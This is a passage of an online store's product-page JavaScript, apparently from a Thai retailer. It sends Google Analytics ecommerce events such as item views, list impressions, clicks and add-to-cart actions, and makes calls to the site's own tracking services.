			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1122819' , action : 'ZGEwZGIzZmJmNGMwNTA1MjAyZDVmOTIwNzNlMWQwZWViOTUxNGIxOWM5OGU2ZGU5YWE2MmMzODFjMDQ0NDc1NQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZjVjYjIwMDdmMTMxNWQ0Yjg4ZGM5ZWM4NmZlZTNhM2U5ODQ5NWY1NDllOTY5ODE3Y2U4MzVjZGM3OWQ5YTQ3ZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MjlmNTQ3MzY4NzI2YTJiMGIzZjVhZGMwZjY0N2NlNTE5MDBkYjkyNGY0YzcxOTZkOTE5Yzg3NDk1ODgxOThhMA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZGY0OTYyNDU4NWM5NWZkNDMwMGE3ZGE0MjE4MjZjZjQ4OGUwMmEwOWNiODI2YjcyYmUyZTM1OGVhY2FmMjBmNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZjUyM2I5MDRkYTdkNTgwODI5OTE1N2IyMzBiODQ4NzhjNGFjNDk4NzI0MDgzNzk1NzA4MWQ5MThlMTFlZDdkZg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YTc5MjIwMWY4YWZhNjA1M2FhMjEzM2E0MTcxMjFhYTA4NjE4YWZjZjk2OWYwYzIzNjFiMjFhMWMxMDM1MzI0OQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "ET020104",
							hp_mch1: "ET0201",
							hp_mch2: "ET02",
							hp_mch3: "ET",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "ET020104",
						hp_mch1: "ET0201",
						hp_mch2: "ET02",
						hp_mch3: "ET",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1122819",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1122819",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
